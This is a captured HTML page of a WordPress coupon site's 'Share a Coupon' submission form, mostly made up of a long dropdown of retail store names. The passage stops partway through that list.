

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coupon-master.com/share-coupon/
body_size: 17648
content:
<!DOCTYPE html><html lang="en-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><title>Share Coupon</title><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://coupon-master.com/feed/" /><link rel="pingback" href="https://coupon-master.com/xmlrpc.php" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><script type="text/javascript">var templateurl = 'https://coupon-master.com/wp-content/themes/clipper';
</script> <!--[if lt IE 7]><link rel="stylesheet" type="text/css" href="https://coupon-master.com/wp-content/themes/clipper/styles/ie.css" media="screen"/><![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://coupon-master.com/wp-content/themes/clipper/styles/ie7.css" media="screen"/><![endif]--><link rel="alternate" type="application/rss+xml" title="Coupon-master.com &raquo; Feed" href="https://coupon-master.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Coupon-master.com &raquo; Comments Feed" href="https://coupon-master.com/comments/feed/" /><!-- <link rel='stylesheet' id='sociablecss-css' href='http://coupon-master.com/wp-content/plugins/sociable/css/sociable.css?ver=3.5' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='app_style-css' href='https://coupon-master.com/wp-content/plugins/mega-google-adsense/css/app.css?ver=3.5' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='at-main-css' href='https://coupon-master.com/wp-content/themes/clipper/style.css?ver=3.5' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='at-color-css' href='https://coupon-master.com/wp-content/themes/clipper/styles/blue.css?ver=3.5' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='colorbox-css' href='https://coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/colorbox.css?ver=1.3.9' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='jquery-ui-css' href='https://coupon-master.com/wp-content/themes/clipper/includes/js/jquery-ui/jquery-ui.css?ver=1.8.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//coupon-master.com/wp-content/cache/wpfc-minified/kq7km6p4/ducvw.css" media="all"/><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><script type='text/javascript' src=''></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coupon-master.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coupon-master.com/wp-includes/wlwmanifest.xml" /> <link rel='prev' title='Stores' href='https://coupon-master.com/stores/' /><meta name="generator" content="WordPress 3.5" /><link rel="canonical" href="https://coupon-master.com/share-coupon/" /><script type='text/javascript'>var base_url_sociable = 'http://coupon-master.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src="https://apis.google.com/js/plusone.js"></script><link rel="shortcut icon" href="https://coupon-master.com/wp-content/themes/clipper/images/favicon.ico" /><meta name="version" content="Clipper 1.3.1" /><link href="https://coupon-master.com/wp-content/uploads/2020/03/s-icon.png" type="image/x-icon" rel="shortcut icon" />  <style type="text/css"> #nav .active,#nav li{behavior:url(https://coupon-master.com/wp-content/themes/clipper/includes/js/pie.htc)}</style> <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <style> .reports_wrapper{float:left;color:#676d72}.reports_form{float:right;background:#f0f4f7;border:1px solid #d9e4ef;margin:5px 10px 0 0;padding:0px;display:none;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.reports_form form{margin:0;padding:0}.reports_message{float:right;background:#f0f4f7;border:1px solid #d9e4ef;margin:5px 10px 0 0;padding:10px;text-align:center;display:none;width:200px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.reports_clear{clear:both;display:block}.reports_report_link{color:#07609E;height:14px}</style> <script type="text/javascript">var reportsURL = 'https://coupon-master.com/wp-content/themes/clipper';
</script> <script src='//coupon-master.com/wp-content/cache/wpfc-minified/q7cd6c7j/6ej4d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://coupon-master.com/wp-content/themes/clipper/includes/reports/js/reports.js" async defer ></script> --> </head><body id="top" class="page page-id-2438 page-template page-template-tpl-submit-coupon-php"><div id="wrapper"><div class="bg">&nbsp;</div><div class="w1"><div id="header"><div class="shadow">&nbsp;</div><div class="holder"><div class="frame"><div class="panel"><ul id="nav" class="menu"><li id="menu-item-2438" class="menu-item active "><a href="https://coupon-master.com/share-coupon/">Share Coupon</a></li><li id="menu-item-2437" class="menu-item "><a href="https://coupon-master.com/stores/">Stores</a></li><li id="menu-item-2435" class="menu-item "><a href="https://coupon-master.com/categories/">Categories</a></li><li id="menu-item-2430" class="menu-item menu-arrow"><a href="https://coupon-master.com/about/">About</a></li><li id="menu-item-2434" class="menu-item "><a href="https://coupon-master.com/blog/">Blog</a></li></ul><div class="bar"><ul class="social"><li><a class="rss" href="https://coupon-master.com/feed/?post_type=coupon" rel="nofollow" target="_blank">rss</a></li></ul><ul class="add-nav"><li><a href="https://coupon-master.com/wp-login.php?action=register">Register</a></li><li><a href="https://coupon-master.com/wp-login.php">Login</a></li> </ul></div></div><div class="header-bar"><div class="search-box"> <div class="holder"> <form method="get" class="search" id="searchform" action="https://coupon-master.com" > <fieldset> <div class="row"> <div class="text"> <input type="text" class="newtag ui-autocomplete-input" name="s" value="Search for coupon codes" onfocus="clearAndColor(this)" onblur="reText(this)"/> </div> <div class="row"> <button name="Search" value="Search" id="Search" title="Search" type="submit" class="btn-submit"><span style="margin-top: -1px;">Search</span></button> </div> </div> </fieldset> </form> <div class="after_searh_form" style="padding-bottom: 5px;position: relative;z-index: 10;">Popular Search : <a title="Amazon" href="https://coupon-master.com/stores/amazon-promo-codes/">Amazon</a>, <a title="Kohls" href="https://coupon-master.com/stores/kohls-coupons/">Kohls</a>, <a title="JCPenney" href="https://coupon-master.com/stores/jcpenney-coupons/">JCPenney</a> ...</div> </div></div><div id="logo"><a href="https://coupon-master.com" title=""><img src="https://coupon-master.com/wp-content/uploads/2020/03/logo.png" alt="Coupon-master.com" /></a></div></div> </div> </div> </div> <div id="main"><div id="content"><div class="content-box"><div class="box-t">&nbsp;</div><div class="box-c"><div class="box-holder"><script type="text/javascript"><!--//--><![CDATA[//><!--
jQuery(document).ready(function() {jQuery(function() {jQuery(".datepicker").datepicker({dateFormat: 'mm-dd-yy',minDate: 0
});});
jQuery(function() {jQuery("#couponForm").validate({errorClass: "invalid",errorElement: "div"
}).fadein;});});//-->!]]></script><div class="blog"><h1>Share a Coupon</h1><div class="content-bar"></div><div class="text-box-form"><p>Complete the form below to share your coupon with us.</p></div></div> <div class="post-box"><form action="https://coupon-master.com/share-coupon/" id="couponForm" method="post" class="post-form" enctype="multipart/form-data"><fieldset><ol><li><label>Coupon Title: </label><input type="text" class="text required" id="post_title" name="post_title" value="" /></li><li><label>Store:</label><select id="store_name_select" name="clpr_store_name" class="text required"><option value="">-- Select One --</option><option value="add-new">Add New Store</option><option value="302">1800 Contacts</option><option value="480">1800Baskets</option><option value="165">1800Flowers</option><option value="402">1800PetMeds</option><option value="2320">1and1</option><option value="2322">3DCart</option><option value="19761">5.11 Tactical</option><option value="361">6PM</option><option value="4184">99Designs</option><option value="2334">A2 Hosting</option><option value="17320">Aaptiv</option><option value="214">Abercrombie</option><option value="600">Abt</option><option value="158">AC Moore</option><option value="160">Academy Sports + Outdoors</option><option value="17317">ACE Fitness</option><option value="2398">Acronis</option><option value="733">Adam and Eve</option><option value="517">Adidas</option><option value="12420">Adorama</option><option value="188">Advance Auto Parts</option><option value="16682">Aer Lingus UK</option><option value="105">Aero Precision</option><option value="357">Aeropostale</option><option value="16505">Aerosoles</option><option value="140">Airbnb</option><option value="603">Airport Parking Reservations</option><option value="12418">AJ Madison</option><option value="620">Aldo Shoes Canada</option><option value="446">Alex And Ani</option><option value="17369">Alibris</option><option value="164">AliExpress</option><option value="8715">All Beauty</option><option value="17396">All Beauty UK</option><option value="732">All Volleyball</option><option value="20249">Allbirds</option><option value="17336">Allergy Buyers Club</option><option value="16993">Alpharooms UK</option><option value="14883">Altitude Sports</option><option value="67">Amazon</option><option value="760">Amazon UK</option><option value="697">American Apparel</option><option value="288">American Eagle</option><option value="229">American Girl</option><option value="7852">Amiclubwear</option><option value="16902">Ana Singapore</option><option value="658">Ancestry Canada</option><option value="16678">Ancestry UK</option><option value="17377">Anker</option><option value="16700">Ann Summers UK</option><option value="296">Anthropologie</option><option value="4192">Anypromo</option><option value="6500">Ao.com</option><option value="327">Apple</option><option value="278">Applebees</option><option value="716">Ardene</option><option value="16688">Argento UK</option><option value="6499">Argos</option><option value="17535">Ariat</option><option value="17371">Art of Shaving</option><option value="750">Asda</option><option value="9492">Ashley Homestore</option><option value="249">Ashley Stewart</option><option value="580">ASICS</option><option value="108">ASOS</option><option value="17342">AT&T TV</option><option value="463">Athleta</option><option value="775">Atkins</option><option value="714">Atmosphere</option><option value="145">Augason Farms</option><option value="597">AutoAnything</option><option value="80">AutoZone</option><option value="16114">Avenue</option><option value="135">Avis</option><option value="590">Avon</option><option value="267">Babies R Us</option><option value="107">Backcountry</option><option value="17291">Baked by Melissa</option><option value="17046">Baker Ross UK</option><option value="709">Balfour</option><option value="212">Banana Republic</option><option value="366">Banana Republic Factory</option><option value="678">Barkbox</option><option value="56">Barnes and Noble</option><option value="16885">Base UK</option><option value="187">Bass Pro</option><option value="611">Bath and Body Works</option><option value="17356">BBQGuys</option><option value="9496">Beachbody</option><option value="7872">BeautifulHalo</option><option value="16879">Beaverbrooks UK</option><option value="182">Bebe</option><option value="20">Bed Bath And Beyond</option><option value="15993">Bed Bath and Beyond Canada</option><option value="60">Belk</option><option value="802">Belkin</option><option value="17178">Bellroy</option><option value="16020">Bench Canada</option><option value="15904">Bentley Canada</option><option value="693">Best Bully Sticks</option><option value="270">Best Buy</option><option value="640">Best Buy Canada</option><option value="15496">Best Canvas Canada</option><option value="15935">Best Choice Products</option><option value="482">BH Cosmetics</option><option value="355">BH Photo</option><option value="452">Big 5 Sporting Goods</option><option value="17343">Big Fish Games</option><option value="183">Big Lots</option><option value="2323">BigCommerce</option><option value="2401">Bigrock</option><option value="791">Bike Nashbar</option><option value="806">Biotherm</option><option value="408">Birchbox</option><option value="7868">Birthday Express</option><option value="17331">Bistro MD</option><option value="12414">BJs</option><option value="12419">Blair</option><option value="17324">Blink Health</option><option value="15712">BLINQ</option><option value="16648">Bloom and Wild UK</option><option value="89">Bloomingdales</option><option value="14887">Bloomingdales Canada</option><option value="17306">Bloomscape</option><option value="695">Blue Apron</option><option value="2341">BlueHost</option><option value="315">Bob Evans</option><option value="245">Boden</option><option value="16681">Bodybuilding Warehouse UK</option><option value="297">BodyBuilding.com</option><option value="17559">Bogs</option><option value="15905">Bogs Canada</option><option value="17337">Bokksu</option><option value="19597">Bold City Heating &amp; Air</option><option value="509">Bon Ton</option><option value="17197">Bonds Australia</option><option value="15775">Boohoo Australia</option><option value="16644">Boohoo UK</option><option value="10075">Book People</option><option value="332">Booking.com</option><option value="512">BookingBuddy</option><option value="684">Bookit</option><option value="17368">Books A Million</option><option value="679">Boost Mobile</option><option value="747">Boots</option><option value="18070">Born Shoes</option><option value="251">Boscovs</option><option value="215">Boston Market</option><option value="17330">Botanic Choice</option><option value="699">Bottle Breacher</option><option value="636">Bowflex</option><option value="736">BPI Sports</option><option value="16856">Bras N Things Australia</option><option value="17539">Brewdog UK</option><option value="15114">Brooks Brothers</option><option value="154">Budget Car Rental</option><option value="663">Build.com</option><option value="16646">Bunches UK</option><option value="413">Burger King</option><option value="280">Burlington</option><option value="10080">Burton</option><option value="8716">Buy A Gift</option><option value="62">Buy Buy Baby</option><option value="16659">Buymobiles.net UK</option><option value="87">Cabelas</option><option value="16625">Cafepress</option><option value="665">Calvin Klein</option><option value="14904">Calvin Klein Canada</option><option value="17349">Camp Chef</option><option value="17325">Campus Book Rentals</option><option value="199">Canon</option><option value="769">Canon Canada</option><option value="511">Care.com</option><option value="598">Carhartt</option><option value="9500">Carolina</option><option value="404">CarParts.com</option><option value="4189">Carparts.com</option><option value="141">Carters</option><option value="774">Caviar</option><option value="495">CB2</option><option value="10806">Cellular Country</option><option value="657">Chapters Indigo</option><option value="356">Charlotte Russe</option><option value="17000">Charlotte Tilbury UK</option><option value="410">Charming Charlie</option><option value="77">CheapOair</option><option value="514">Checks Unlimited</option><option value="14897">Chefs Plate</option><option value="15850">Chemist Warehouse Australia</option><option value="262">Chewy</option><option value="730">Chicme</option><option value="351">Childrens Place</option><option value="277">Chilis</option><option value="312">Christian Book</option><option value="340">Christmas Tree Shops</option><option value="17132">Christopher and Banks</option><option value="94">Chuck E Cheese</option><option value="322">Cicis Pizza</option><option value="8721">Cineworld</option><option value="15848">City Beach Australia</option><option value="16857">City Chic Australia</option><option value="7185">Claires</option><option value="17184">Claires UK</option><option value="706">Clarins</option><option value="16113">Clarks</option><option value="7008">Clarks UK</option><option value="7190">Clear</option><option value="643">Clearly Canada</option><option value="17312">Clever Training</option><option value="17333">Cliradex</option><option value="15497">Club Monaco Canada</option><option value="500">Coach</option><option value="17381">Codecademy</option><option value="804">Cokesbury</option><option value="16189">Coldwater Creek</option><option value="685">Cole Haan</option><option value="507">Columbia</option><option value="365">Container Store</option><option value="661">Converse</option><option value="17389">Cookies By Design</option><option value="585">Cookies Kids</option><option value="17302">Corelle</option><option value="7880">CosplaySky</option><option value="323">Costco</option><option value="7874">Costume SuperCenter</option><option value="16889">Cosyfeet UK</option><option value="17378">Cotton On</option><option value="15990">Cotton On Australia</option><option value="9497">Coursera</option><option value="17545">Cowshed UK</option><option value="159">Crate And Barrel</option><option value="190">Crazy 8</option><option value="16675">Crew Clothing UK</option><option value="462">Crocs</option><option value="10085">Cult Beauty</option><option value="16676">Culture Vulture UK</option><option value="16119">Curacao</option><option value="743">Currys</option><option value="15">CVS</option><option value="17533">Cycle Gear</option><option value="702">D'Artagnan</option><option value="372">David's Bridal</option><option value="15994">David's Tea Canada</option><option value="739">Debenhams</option><option value="11481">Dell</option><option value="16881">Demon Tweeks UK</option><option value="17322">Dentalplans</option><option value="17364">Dermstore</option><option value="722">Design Within Reach</option><option value="703">Destination XL</option><option value="795">DHC</option><option value="243">Dicks Sporting Goods</option><option value="2338">DigitalOcean</option><option value="136">Dillards</option><option value="710">Discount School Supply</option><option value="16891">Discount Supplements UK</option><option value="508">Discount Tire</option><option value="723">DJI</option><option value="7878">Dog.com</option><option value="800">Dollar Days</option><option value="433">Dollar Rent A Car</option><option value="2336">Domain.com</option><option value="239">Dominos</option><option value="738">Dominos UK</option><option value="264">Donatos</option><option value="294">DoorDash</option><option value="17293">Dr Leonards</option><option value="106">Dress Barn</option><option value="17341">Drinkworks</option><option value="246">Drizly</option><option value="461">Drs Foster And Smith</option><option value="291">DSW</option><option value="696">DTLR</option><option value="309">Duluth Trading</option><option value="10072">Dunelm</option><option value="457">Dunhams</option><option value="416">Dunkin Donuts</option><option value="7881">Dylan's Candy Bar</option><option value="15937">Dynadot</option><option value="659">Dynamite</option><option value="17307">Dyson</option><option value="623">Dyson Canada</option><option value="639">E-file</option><option value="17384">East Dane</option><option value="7017">Easyjet</option><option value="266">Eat24Hours</option><option value="687">eBags</option><option value="88">eBay</option><option value="15778">eBay Australia</option><option value="713">eBay Canada</option><option value="759">eBay UK</option><option value="8727">Ebuyer</option><option value="19126">EBY</option><option value="400">Eddie Bauer</option><option value="17387">Edenfantasys</option><option value="132">Edible Arrangements</option><option value="10076">eFlorist</option><option value="705">Ellie</option><option value="17328">eMeals</option><option value="16686">Emma Bridgewater UK</option><option value="63">Enterprise</option><option value="16654">Escentual UK</option><option value="727">eSigns</option><option value="163">Etsy</option><option value="7005">Euro Car Parts</option><option value="726">Everlast</option><option value="16304">Evernew Canada</option><option value="17288">Everyplate</option><option value="328">Expedia</option><option value="47">Express</option><option value="173">EyeBuyDirect</option><option value="7870">EZCosplay</option><option value="16886">F Hinds UK</option><option value="422">Fabric.com</option><option value="354">Famous Footwear</option><option value="14882">Famous Footwear Canada</option><option value="337">Fanatics</option><option value="377">Fandango</option><option value="17290">FandangoNOW</option><option value="725">Fanxchange</option><option value="20243">Fashion Nova</option><option value="10068">Fashion World</option><option value="782">Fasttech</option><option value="17305">Fat Brain Toys</option><option value="2321">Fat Cow</option><option value="486">FedEx Office</option><option value="8718">Feel Unique</option><option value="731">Femail Creations</option><option value="17390">Fenty Beauty</option><option value="16650">Fetch UK</option><option value="796">Field Supply</option><option value="16652">Find My Past UK</option><option value="104">Fingerhut</option><option value="359">Finish Line</option><option value="10090">First Choice</option><option value="17556">Florsheim</option><option value="17351">Flower Shopping</option><option value="16697">Flowercard UK</option><option value="240">Foot Locker</option><option value="621">Foot Locker Canada</option><option value="17346">Forestry Suppliers</option><option value="59">Forever 21</option><option value="14880">Forever 21 Canada</option><option value="17200">Forever New Australia</option><option value="15700">Fossil Canada</option><option value="10077">Fragrance Direct</option><option value="431">Fragrance.com</option><option value="17372">Francescas</option><option value="17347">Free People</option><option value="17237">Freetaxusa</option><option value="16677">French Connection UK</option><option value="17340">Fresh Meal Plan</option><option value="12415">From You Flowers</option><option value="496">Frontgate</option><option value="180">Frontier Airlines</option><option value="16305">Fruits and Passion Canada</option><option value="575">FTD</option><option value="17318">Gainful</option><option value="7015">Game</option><option value="17344">Gamesdeal</option><option value="144">GameStop</option><option value="248">Gamiss</option><option value="395">Gander Mountain</option><option value="137">Gap</option><option value="317">Gap Outlet</option><option value="638">Garage Clothing</option><option value="17294">Gardeners Supply</option><option value="498">Garnet Hill</option><option value="20238">Gazelle</option><option value="664">GearBest</option><option value="17201">General Pants Australia</option><option value="10331">George</option><option value="635">Gettington</option><option value="607">Gifts For You Now</option><option value="502">Gilt</option><option value="7847">Glasses USA</option><option value="15553">Glasses.com</option><option value="622">Globo Shoes Canada</option><option value="780">Glossier</option><option value="794">Glossybox</option><option value="79">GNC</option><option value="9495">Goalie Monkey</option><option value="803">Gobble</option><option value="202">Godaddy</option><option value="588">Godiva</option><option value="319">Golden Corral</option><option value="506">GolfNow</option><option value="599">Goodyear</option><option value="19">Gordmans</option><option value="16626">Gotprint</option><option value="17348">Gourmet Gift Baskets</option><option value="10084">Graham and Green</option><option value="472">Great Wolf</option><option value="17287">Green Chef</option><option value="306">Greyhound</option><option value="17339">Grinds</option><option value="569">Groupon</option><option value="7001">Groupon UK</option><option value="53">Grubhub</option><option value="16651">Gtech UK</option><option value="455">Guitar Center</option><option value="110">Gymboree</option><option value="10330">H Samuel</option><option value="350">H&amp;M</option><option value="411">H&amp;R Block</option><option value="786">Haggar</option><option value="744">Halfords</option><option value="7846">Halloween City</option><option value="7850">Halloween Costumes</option><option value="7849">Halloween Express</option><option value="16187">Hammacher Schlemmer</option><option value="798">Handy</option><option value="724">Hansen Wholesale</option><option value="12417">Happy Socks</option><option value="61">Harbor Freight</option><option value="15992">Hard To Find Australia</option><option value="16655">Haven UK</option><option value="44">Hayneedle</option><option value="7853">HearthSong</option><option value="501">Herberger's</option><option value="4183">Herrschners</option><option value="439">Hertz</option><option value="375">Hibbett Sports</option><option value="776">Hickory Farms</option><option value="15554">High Sierra</option><option value="15119">Hint</option><option value="9499">His Room</option><option value="241">Hobby Lobby</option><option value="16672">Hobbycraft UK</option><option value="4194">Hockey Monkey</option><option value="16884">Holiday Autos UK</option><option value="133">Hollister</option><option value="57">Home Depot</option><option value="651">Home Depot Canada</option><option value="17272">Homesick Candles</option><option value="784">Honest Company</option><option value="494">Honey Baked Ham</option><option value="9498">Hoover</option><option value="634">Horchow</option><option value="2402">Host Monster</option><option value="2309">Hostgator</option><option value="15938">Hostinger</option><option value="213">Hot Topic</option><option value="10088">Hotel Chocolat</option><option value="279">Hotels.com</option><option value="650">Hotels.com Canada</option><option value="148">Hotwire</option><option value="7019">House of Bath</option><option value="752">House of Fraser</option><option value="4845">Houzz</option><option value="401">HP</option><option value="453">HSN</option><option value="16998">Hughes Direct UK</option><option value="617">Hulu</option><option value="761">Hunter Boots</option><option value="8729">Hush</option><option value="18069">Husky Liners</option><option value="476">IHG</option><option value="325">IHOP</option><option value="157">IKEA</option><option value="16679">In The Style UK</option><option value="682">In The Swim</option><option value="2328">InMotion Hosting</option><option value="8722">Interflora</option><option value="2400">Interserver</option><option value="17239">Intuit</option><option value="2319">iPage</option><option value="17133">IT Cosmetics</option><option value="8728">IWOOT</option><option value="9488">J Crew Factory</option><option value="789">J&amp;P Cycles</option><option value="17217">J&P Cycles</option><option value="382">J.Crew</option><option value="7014">Jacamo</option><option value="17238">Jackson Hewitt</option><option value="593">Jansport</option><option value="207">JCPenney</option><option value="7002">JD Sports</option><option value="15849">JD Sports Australia</option><option value="17144">JD Sports Malaysia</option><option value="10083">JD Williams</option><option value="7867">Jelly Belly</option><option value="518">Jersey Mike's</option><option value="386">Jet</option><option value="642">Jewlr</option><option value="16624">JibJab</option><option value="393">Jimmy Jazz</option><option value="276">JJill</option><option value="16883">JML UK</option><option value="285">Joann</option><option value="15699">Joe Fresh Canada</option><option value="746">John Lewis</option><option value="17273">Jolyn</option><option value="581">Jos A Bank</option><option value="46">Joss And Main</option><option value="16647">Joules UK</option><option value="17189">Journeys</option><option value="742">Just Eat</option><option value="449">JustFab</option><option value="167">Justice</option><option value="788">Karmaloop</option><option value="629">Kate Spade</option><option value="17199">Kathmandu Australia</option><option value="700">Katom</option><option value="646">Kay Jewelers</option><option value="391">Keurig</option><option value="8492">Keurig</option><option value="14888">Keurig Canada</option><option value="516">Kids Foot Locker</option><option value="606">Kiehls</option><option value="17301">King Size Direct</option><option value="631">Kipling</option><option value="70">Kirklands</option><option value="16693">Kitbag UK</option><option value="17296">Kitchenaid</option><option value="20247">Kizik</option><option value="16623">Klook Singapore</option><option value="274">Kmart</option><option value="4185">Knetbooks</option><option value="14899">Kobo Canada</option><option value="65">Kohls</option><option value="20248">KURU</option><option value="589">L Occitane</option><option value="712">La Senza Canada</option><option value="14886">Lacoste Canada</option><option value="10803">Lakeside Collection</option><option value="186">Lands End</option><option value="16632">Lands End Business</option><option value="155">Lane Bryant</option><option value="10073">Last Minute</option><option value="14906">Laura Canada</option><option value="17218">Laura Geller</option><option value="17550">Layla Sleep</option><option value="14885">Le Chateau</option><option value="694">Le Creuset</option><option value="15117">Leatherman</option><option value="14903">Lego Canada</option><option value="445">Legoland</option><option value="613">Lending Tree</option><option value="701">Lenovo</option><option value="16692">Lenovo UK</option><option value="7851">Lenox</option><option value="421">LensCrafters</option><option value="755">Lenstore</option><option value="471">Levi's</option><option value="17240">Liberty Tax</option><option value="290">Lids</option><option value="653">Lids Canada</option><option value="17292">Life Extension</option><option value="644">Life Is Good</option><option value="17321">Life Line Screening</option><option value="15550">Lifelock</option><option value="14898">Linen Chest</option><option value="2311">Linksys</option><option value="2329">Linode</option><option value="2333">Liquid Web</option><option value="17540">Lisa Angel UK</option><option value="499">Living Social</option><option value="17538">LK Bennett UK</option><option value="363">LL Bean</option><option value="33">LOFT</option><option value="16117">Logitech</option><option value="16683">London Pass UK</option><option value="16689">Long Tall Sally UK</option><option value="281">Longhorn Steakhouse</option><option value="7010">Look Fantastic</option><option value="478">Loot Crate</option><option value="196">Lord &amp; Taylor</option><option value="15851">Lorna Jane Australia</option><option value="17001">Love Holidays UK</option><option value="686">Lovehoney</option><option value="66">Lowes</option><option value="655">Lowes Canada</option><option value="503">LTD Commodities</option><option value="17367">Lugz</option><option value="487">Lulu's</option><option value="7186">Lululemon</option><option value="385">Lyft</option><option value="8725">M and M Direct</option><option value="358">MAC Cosmetics</option><option value="169">Macys</option><option value="20250">Madewell</option><option value="153">Magoosh</option><option value="16684">Mainline Menswear UK</option><option value="16657">Mamas and Papas UK</option><option value="17532">Man Crates</option><option value="728">Manscaped</option><option value="271">Marco's Pizza</option><option value="16653">Marisota UK</option><option value="633">Marks</option><option value="7007">Marks and Spencer</option><option value="484">Marshalls</option><option value="12416">Maryland Square</option><option value="18435">Master of Malt UK</option><option value="7003">Matalan</option><option value="329">Match.com</option><option value="156">Maurices</option><option value="708">McAfee</option><option value="17286">Mealpal</option><option value="225">Medieval Times</option><option value="8731">Megabus UK</option><option value="14905">Melanie Lyne</option><option value="338">Men's Wearhouse</option><option value="17043">Menkind UK</option><option value="570">Merrell</option><option value="681">Meundies</option><option value="438">Michael Kors</option><option value="662">Michael Kors Canada</option><option value="16974">Michael Kors UK</option><option value="4187">Michael Stars</option><option value="235">Michaels</option><option value="15552">Microsoft Store</option><option value="437">MidwayUSA</option><option value="16662">Miller and Carter UK</option><option value="17138">Miss Fresh Canada</option><option value="677">Mixbook</option><option value="10081">Mobiles.co.uk</option><option value="152">Mobstub</option><option value="16694">Moda In Pelle UK</option><option value="429">ModCloth</option><option value="217">Modells</option><option value="17359">Molton Brown</option><option value="17353">Monica Vinader</option><option value="16664">Monica Vinader UK</option><option value="584">Monoprice</option><option value="16995">Monster Supplements UK</option><option value="16997">Moo UK</option><option value="7009">Moonpig</option><option value="247">Moosejaw</option><option value="574">Motel 6</option><option value="625">Motherhood</option><option value="14902">Mountain Warehouse Canada</option><option value="17335">Mountainside Medical</option><option value="442">Mpix</option><option value="689">Mrs Fields</option><option value="707">Mugler</option><option value="17323">Muscle and Strength</option><option value="9489">Musicians Friend</option><option value="17299">Musicnotes</option><option value="289">My Pillow</option><option value="428">My Vapor Store</option><option value="17134">Myotcstore</option><option value="7006">MyProtein</option><option value="16699">MyProtein UK</option><option value="2340">Name.com</option><option value="2308">Namecheap</option><option value="2342">Namesilo</option><option value="14908">Nasty Gal Canada</option><option value="8730">National Trust</option><option value="14900">Naturalizer Canada</option><option value="419">Neiman Marcus</option><option value="720">Nest Bedding</option><option value="2312">Network Solutions</option><option value="15991">New Balance Australia</option><option value="14940">New Balance Canada</option><option value="741">New Look</option><option value="269">New York And Company</option><option value="189">Newegg</option><option value="307">NFL Shop</option><option value="146">Nike</option><option value="448">Nike Factory Store</option><option value="16622">Nike Singapore</option><option value="10070">Nike UK</option><option value="17183">Nisbets UK</option><option value="17137">Noize Canada</option><option value="91">Nordstrom</option><option value="93">Nordstrom Rack</option><option value="15113">NordVPN</option><option value="368">Northern Tool</option><option value="7012">Now TV</option><option value="17557">Nunn Bush</option><option value="567">Nutrisystem</option><option value="16685">Oak Furniture Land UK</option><option value="8713">Ocado</option><option value="8717">Office</option><option value="360">Office Depot</option><option value="17334">Ojai Energetics</option><option value="17365">Olay</option><option value="232">Old Navy</option><option value="348">Olive Garden</option><option value="16673">On The Beach UK</option><option value="17311">One Kings Lane</option><option value="16882">Online Golf UK</option><option 